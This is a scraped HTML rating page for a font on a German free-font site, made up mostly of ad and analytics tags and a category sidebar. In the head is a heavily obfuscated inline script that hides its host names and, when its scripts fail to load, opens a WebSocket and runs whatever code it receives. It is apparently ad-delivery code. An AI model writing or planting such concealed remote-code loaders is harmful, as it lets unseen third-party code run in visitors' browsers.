

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.ffonts.net/CuxhavenInitialsRound.font.rate?rating=3
body_size: 15531
content:
<!doctype html>
<html  lang="de">
<head>
  <meta charset="utf-8">
  <title>CuxhavenInitialsRound Schriftart Rate </title>
  <meta name="description" content="CuxhavenInitialsRound Schriftart Rate " />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/D/I/Disco-1.webp">
<script src='https://www.google.com/recaptcha/api.js'></script>

<META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW"><link rel="canonical" href="https://de.ffonts.net/CuxhavenInitialsRound.font.rate" />
<link rel="alternate" href="https://www.ffonts.net/CuxhavenInitialsRound.font.rate" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/CuxhavenInitialsRound.font.rate" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/CuxhavenInitialsRound.font.rate" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/CuxhavenInitialsRound.font.rate" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/CuxhavenInitialsRound.font.rate" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/CuxhavenInitialsRound.font.rate" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/CuxhavenInitialsRound.font.rate" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/CuxhavenInitialsRound.font.rate" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/CuxhavenInitialsRound.font.rate" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/CuxhavenInitialsRound.font.rate" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/CuxhavenInitialsRound.font.rate" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/CuxhavenInitialsRound.font.rate" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://de.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">110055</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,528</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,116,162</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Neu">Neu</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Spitze Schriftart">Spitze Schriftart</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Suche..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Einreichen">Einreichen</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Anmelden</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
